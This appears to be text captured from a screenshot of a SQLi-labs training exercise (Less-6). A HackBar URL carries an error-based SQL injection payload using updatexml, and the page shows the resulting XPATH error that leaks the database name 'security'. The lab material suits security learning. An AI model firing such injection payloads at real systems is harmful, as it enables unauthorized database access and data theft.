 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-6
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.163.130/sql/Less-6/
?id=1" and 1=updatexml(1,concat(0x7e,(select database())),3) --+